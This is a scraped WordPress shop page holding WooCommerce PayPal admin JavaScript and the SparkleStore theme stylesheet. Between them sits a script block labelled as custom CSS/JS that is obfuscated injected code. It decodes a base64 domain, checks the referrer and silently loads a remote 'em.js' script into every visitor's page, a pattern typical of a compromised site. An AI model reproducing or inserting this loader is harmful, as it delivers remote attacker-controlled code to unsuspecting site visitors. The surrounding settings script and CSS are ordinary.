				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).show();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).hide();

				if ( ! enable_toggle ) {
					$( '#woocommerce_ppec_paypal_api_credentials + p + table' ).show();
				}
			} else {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).hide();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).show();

				if ( ! enable_sandbox_toggle ) {
					$( '#woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).show();
				}
			}
		}).change();

		$( '#woocommerce_ppec_paypal_enabled' ).change(function(){
			if ( $( this ).is( ':checked' ) ) {
				$( ppec_mark_fields ).closest( 'tr' ).show();
			} else {
				$( ppec_mark_fields ).closest( 'tr' ).hide();
			}
		}).change();

		$( '#woocommerce_ppec_paypal_paymentaction' ).change(function(){
			if ( 'sale' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).show();
			} else {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).hide();
			}
		}).change();

		if ( enable_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-settings' );
			$( document ).on( 'click', '.ppec-toggle-settings', function( e ) {
				$( '#woocommerce_ppec_paypal_api_credentials + p + table' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
		if ( enable_sandbox_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-sandbox-settings' );
			$( document ).on( 'click', '.ppec-toggle-sandbox-settings', function( e ) {
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}

		$( '.woocommerce_ppec_paypal_button_layout' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			// Show settings that pertain to selected layout in same section
			var isVertical = 'vertical' === $( event.target ).val();
			var table      = $( event.target ).closest( 'table' );
			table.find( '.woocommerce_ppec_paypal_vertical' ).closest( 'tr' ).toggle( isVertical );
			table.find( '.woocommerce_ppec_paypal_horizontal' ).closest( 'tr' ).toggle( ! isVertical );

			// Disable 'small' button size option in vertical layout only
			var button_size        = table.find( '.woocommerce_ppec_paypal_button_size' );
			var button_size_option = button_size.find( 'option[value="small"]' );
			if ( button_size_option.prop( 'disabled' ) !== isVertical ) {
				button_size.removeClass( 'enhanced' );
				button_size_option.prop( 'disabled', isVertical );
				$( document.body ).trigger( 'wc-enhanced-select-init' );
				! button_size.val() && button_size.val( 'responsive' ).change();
			}
		} ).change();

		// Hide default layout and size settings if they'll be overridden anyway.
		function showHideDefaultButtonSettings() {
			var display =
				$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).is( ':checked' ) ||
				( $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) ||
				( $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) );

			$( '#woocommerce_ppec_paypal_button_layout, #woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_hide_funding_methods, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).toggle( display );
			display && $( '#woocommerce_ppec_paypal_button_layout' ).change();
		}

		// Toggle mini-cart section based on whether checkout on cart page is enabled
		$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			var checked = $( event.target ).is( ':checked' );
			$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle, .woocommerce_ppec_paypal_mini_cart' )
				.closest( 'tr' )
				.add( '#woocommerce_ppec_paypal_mini_cart_settings' ) // Select title.
					.next( 'p' ) // Select description if present.
				.addBack()
				.toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change( function( event ) {
			// Only show settings specific to mini-cart if configured to override global settings.
			var checked = $( event.target ).is( ':checked' );
			$( '.woocommerce_ppec_paypal_mini_cart' ).closest( 'tr' ).toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_button_layout' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled, #woocommerce_ppec_paypal_single_product_settings_toggle' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) ) {
				// If product page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) {
				// If product page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_single_product_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mark_enabled, #woocommerce_ppec_paypal_mark_settings_toggle' ).change( function() {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) ) {
				// If checkout page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) ) {
				// If checkout page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_mark_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		// Make sure handlers are only attached once if script is loaded multiple times.
		$( '#woocommerce_ppec_paypal_use_spb' ).off( 'change' );

		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			var checked = $( event.target ).is( ':checked' );

			// Show settings specific to Smart Payment Buttons only if enabled.
			$( '.woocommerce_ppec_paypal_spb' ).not( 'h3 ').closest( 'tr' ).toggle( checked );
			$( '.woocommerce_ppec_paypal_spb' ).filter( 'h3' ).next( 'p' ).addBack().toggle( checked );

			if ( checked ) {
				// Trigger all logic that controls visibility of other settings.
				$( '.woocommerce_ppec_paypal_visibility_toggle' ).change();
			} else {
				// If non-SPB mode is enabled, show all settings that may have been hidden.
				$( '#woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).show();
			}

			// Hide 'Responsive' button size option in SPB mode, and make sure to show 'Small' option.
			var button_size = $( '#woocommerce_ppec_paypal_button_size' ).removeClass( 'enhanced' );
			button_size.find( 'option[value="responsive"]' ).prop( 'disabled', ! checked );
			! checked && button_size.find( 'option[value="small"]' ).prop( 'disabled', false );
			$( document.body ).trigger( 'wc-enhanced-select-init' );
		} ).change();

		// Reset button size values to default when switching modes.
		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			if ( $( event.target ).is( ':checked' ) ) {
				// In SPB mode, set to recommended 'Responsive' value so it is not missed.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'responsive' ).change();
			} else if ( ! $( '#woocommerce_ppec_paypal_button_size' ).val() ) {
				// Set back to original default for non-SPB mode.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'large' ).change();
			}
		} );

	});

 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cd9776697f1eb95ec056bb979ee33d98 --><!-- end Simple Custom CSS and JS -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ramneekjewels.com/wp-content/themes/sparklestore//style.css?ver=1.0.1
body_size: 21881
content:
/*
Theme Name: SparkleStore
Theme URI: http://sparklewpthemes.com/wordpress-themes/sparklestore
Author: sparklewpthemes
Author URI: http://sparklewpthemes.com/
Description: Sparklestore is a clean, beautiful and fully customizable responsive modern free eCommerce/WooCommerce WordPress theme. It is esthetically minimalist, fresh-faced and bright, elegantly styled and well developed, readily responsive eCommerce WordPress store theme. It is a perfect theme for commercial endeavors of all kinds, from digital download shops to online commercial retail of all kinds. It integrates the industry standard WooCommerce, YITH WooCommerce Wishlist, YITH WooCommerce Quick View, WOOF Products Filter for WooCommerce, WooCommerce Variation Swatches, Jetpack, Contact Form 7 and many more plugins, a wonderful solution for all your online commerce needs, which allows your users to browse your product catalogs or store in easy but stylish grace, add items to their shopping carts intuitively, and proceed to checkout and make payments, all right off your website. Official Support Forum: http://sparklewpthemes.com/support/ Full Demo: http://demo.sparklewpthemes.com/sparklestore/demos/ and Docs: http://docs.sparklewpthemes.com/sparklestore/
Version: 1.2.7
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Text Domain: sparklestore
Tags: right-sidebar, left-sidebar, custom-header, custom-background, custom-menu, featured-images, theme-options, custom-logo, e-commerce, translation-ready, footer-widgets

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Sparkle Store is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Sparklewpthemes is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
    text-decoration: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

.gallery figure {
    margin: 0;
    padding: 3px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}
optgroup,
option{
    background:#ffffff;
    font-size:14px;
}

table {
    margin: 0 0 15px;
    width: 100%;
    border-collapse: collapse;
}

th {
    font-weight: bold;
    border: 1px solid #CCC;
    padding: 5px 10px;
}

td {
    border: 1px solid #CCC;
    padding: 5px 10px;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
    outline:none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
}

body {
    background: #f8f8f8; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

html {
    overflow-x: hidden; 
}

body {
    min-width: 320px;
    font-family: Lato, sans-serif;
    color: #333;
    font-weight:300;
    line-height: 1.5;
    font-size:16px;
    background-color: #f8f8f8;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
}

body.boxed {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
}
body.boxed .main_menu_category_menu .category-menu-main{
    left: 0;
}
body.boxed .container {
    padding-right: 0px;
    padding-left: 0px;
}
body.boxed .site {
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    position: relative;
}

body.fulllayout .site {
    background: #fff none repeat scroll 0 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0;
    padding: 0;
    margin-left: 15px;
}

ul {
    list-style:disc;
}

ol {
    list-style:decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    outline: none;
    border-radius: 0;
    background: #023772;
    box-shadow: none;
    color: #ffffff;
    font-size: 14px;
    line-height: 1;
    padding: 15px;
    text-shadow: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #1976d2;
    background:transparent;
    color: #2196f3;
    box-shadow: none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a,
a:focus,
a:visited {
    color:#333;
}
a:hover,
a:active, 
a:focus,
a:visited {
    text-decoration: none;
    box-shadow: none;
    outline: 0px;
    outline-style: none;
    outline-width: 0px;
}

a:hover,
a:active{
    color:#033772;
}
a:visited {
    color: inherit;
}

a:hover,
a:focus,
a:active {
    color: inherit;
}

a:focus {
    outline: 0;
}

a:hover,
a:active {
    outline: 0;
}
a:hover {
    color: #033772;
    text-decoration: none;
    transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}

/*--------------------------------------------------------------
## Top Header Start
--------------------------------------------------------------*/
.topheader{
    border-bottom: 1px solid #e7e7e7;
    padding:15px 0px;
    line-height:1;
    color:#141414;
}

.topheader .quickinfowrap{
    float: left;
}

.topheader .toplinkswrap{  
    float:right;
}

.topheader .quickinfowrap .quickinfo,
.topheader .toplinkswrap .toplinks ul{
    margin: 0;
    list-style: none;
    padding-left: 0;
}
.topheader .toplinkswrap{
    text-align: right;
}
.topheader .quickinfowrap .quickinfo li,
.topheader .toplinkswrap .toplinks ul li{
    display: inline-block;
    padding: 0px 10px;
    vertical-align: middle;
    border-left: 1px solid #adacac;
    text-decoration: none;
    list-style: none;
    font-size: 12px;
    color:#000;
    font-family: Open Sans;
    font-weight: 600;
}
.topheader .toplinkswrap .toplinks ul li{
    text-transform: uppercase;
}
.topheader .quickinfowrap .quickinfo li:first-child,
.topheader .toplinkswrap .toplinks ul li:first-child{
    border-left: none;
}

.topheader .quickinfowrap .quickinfo li a,
.topheader .toplinkswrap .toplinks ul li a{
    color:#000;
}

.topheader .quickinfowrap .quickinfo li:hover,
.topheader .quickinfowrap .quickinfo li:hover a,
.topheader .toplinkswrap .toplinks ul li:hover,
.topheader .toplinkswrap .toplinks ul li:hover a{
    color:#033772;
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}

.site-main .comment-navigation,
.site-main .posts-navigation, 
.site-main .post-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
.main_menu_category_menu{
    position:relative;
    display:block;
    background: #033772;
    z-index:999;
}
.main_menu_category_menu ul{
    padding:0;
    margin:0;
    list-style: none;
}

.main_menu_category_menu .container{
    position:relative;
}
.main_menu_category_menu .main-menu{
    height:61px;
    text-align: right;
}
.main_menu_category_menu .category-menu-main{
    position:absolute;
    top:0;
    left:15px;
    z-index:0;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    right: auto;
}


/*--------------------------------------------------------------
# Menu Category Section
--------------------------------------------------------------*/
.category-menu-title{
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    font-weight: 500;
    padding: 19px;
    text-transform: uppercase;
    width: 220px;
    display: inline-block;
}
.category-menu-title i{
    padding-right:10px;
}

.menu-category{    
    display:none;
}
.menu-category ul{
    padding: 0px;
    margin: 0;
    background-color: #033772;
}
.menu-category ul li{
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.menu-category ul li:last-child{
    border-bottom: none;
}  
.menu-category ul li a{    
    position: relative;
    display: block;
    font-weight: normal;
    font-size: 14px;
    letter-spacing: 1px;
    color:#141414;
    padding:10px;
    text-transform: uppercase;
    padding: 15px 10px;
    color: #fff;
}
.menu-category ul li a:hover{    
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}

.menu-category ul li.menu-item-has-children >a:after {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 14px;
    position: absolute;
    right: 15px;
    top: 14px;
}
.menu-category ul ul{
    position:absolute;
    left:100%;
    top:0;
    background-color: #033772;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    display: none;
    text-align: left;
    z-index: 3000;
    z-index:99;
    min-width:250px;
}
.menu-category ul li:hover ul{
    display:block;
}

/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
.main-menu .toggle-wrap{
    display:none;
}
.main-menu .main-menu-links {
    margin-left: 220px;
}
.main-menu .main-menu-links ul li{
    display:inline-block;    
    position:relative;
    float:left;
    background: #033772;
}
.main-menu .main-menu-links ul > li > a{   
    font-family: Open Sans;
    color: #fff;
    padding: 20px 23px;
    display: block;
    font-weight: 600;
    font-size: 14px;
    position: relative;
    letter-spacing: 1px;
    -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    -o-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    box-shadow: inset 0 0 0 0 #fff;
    text-transform: uppercase;
}
.main-menu .main-menu-links ul > li.current-menu-item,
.main-menu .main-menu-links ul > li:hover {
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.main-menu .main-menu-links ul > li.menu-item-has-children > a{
    padding-right: 30px;
}

.main-menu .main-menu-links ul li.menu-item-has-children > a:after {
    content: "\f078";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -8px;
}
.main-menu-links ul li.menu-item-has-children > ul > li.menu-item-has-children > a:after{
    content: "\f054";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -8px;
}

.main-menu .main-menu-links ul li ul{
    display:block;
    visibility: hidden;
    opacity:0;
    position:absolute;
    left:0;
    top:10px;
    top:120%;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    text-align: left;
    width:240px;
    height:0;    
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}
.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul{
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    padding-left: 10px;
} 
.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children:hover ul{
    left: 100%;
    opacity: 1;
    visibility: visible;
} 
.main-menu .main-menu-links ul > li.menu-item-has-children:hover ul{    
    top: 100%;
    height:auto;   
    opacity:1;
    z-index:9999;
    background: #033772;        
    visibility: visible;
}
.main-menu .main-menu-links ul > li.menu-item-has-children li{ 
    display: block;
    min-width: 240px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu .main-menu-links ul > li.menu-item-has-children li a{ 
    color:#ffffff;
    padding: 15px 10px;
}
.main-menu .main-menu-links ul li.menu-item-has-children li.current-menu-item a,
.main-menu .main-menu-links ul > li.menu-item-has-children li:hover a{ 
    color:#fff;
}
.main-menu .main-menu-links ul li.menu-item-has-children li.current-menu-item,
.main-menu .main-menu-links ul > li.menu-item-has-children li:hover{
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}


.main_menu_category_menu .main-menu-links>div>ul li.menu-item-has-children,
.main_menu_category_menu .main-menu-links>div>ul li.page_item_has_children,
.main_menu_category_menu .menu-category>div>ul li.page_item_has_children {
    position: relative;
}

span.sub-toggle,
span.sub-toggle-children,
span.sub-toggle-cat {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 38px;
    height: 38px;
    text-align: center;
    background: rgba(255,255,255,0.8);
    color: #212121;
    line-height: 38px;
    z-index: 99;
    cursor: pointer;
}

/*--------------------------------------------------------------
# Banner Slider
--------------------------------------------------------------*/
.home-slider-overlay{
    position:absolute;
    background-color:rgba(0,0,0,0.4);
    width:100%;
    height:100%;
}
.banner-height{
    height: 520px;
}
.sparklestore-slider {
    width: 100%;
    height: 100%;
    position: relative;
    margin: 0;
}
.sparklestore-slider .slides {
    height: 100% !important;
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    transition-delay: 1s;
}
.sparklestore-slider .slides li {
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 100% !important;
    width: 100%;
    padding: 0;
    margin: 0;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
}
.sparklestore-slider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}
.sparklestore-caption {
    position:absolute;
    color: #fff;
    top:50%;
    left:0;
    right:0;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    z-index: 99;
    text-align:center;
    width: 90%;
    margin: 0 auto;
}
.sparklestore-slider .sparklestore-title {
    text-transform: uppercase;
    margin: 0 0 40px;
    line-height: 1.5;
    letter-spacing: 15px;
    font-weight: 400;
    font-size: 48px;
}
.sparklestore-slider .sparklestore-desc {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.8;
    max-width: 60%;
    margin: 0 auto;
    letter-spacing: 4px;
}
.sparklestore-slider .flex-direction-nav a {
    width: 15%;
}
.flex-direction-nav a,
.flex-control-nav > li > a {
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.flex-direction-nav a {
    position: absolute;
    display: block;
    height: 100%;
    width: 50%;
    top: 0;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    margin:0;
}
.flex-direction-nav .flex-prev {
    opacity: 0;
    left: 0;
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
    cursor: url(assets/images/prev-light.png), url(assets/images/prev-light.cur), e-resize; /* standard: note the different path for the .cur file */
    cursor: url(assets/images/prev-light.cur), n-resize\9; /* IE 8 and below */
    *cursor: url(assets/images/prev-light.cur), n-resize; /* IE 7 and below */
    _cursor: url(assets/images/prev-light.cur), n-resize; /* IE 6 */
}

.flex-direction-nav .flex-next {
    opacity: 0;
    right: 0;
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
    cursor: url(assets/images/next-light.png), url(assets/images/next-light.cur), e-resize; /* standard: note the different path for the .cur file */
    cursor: url(assets/images/next-light.cur), n-resize\9; /* IE 8 and below */
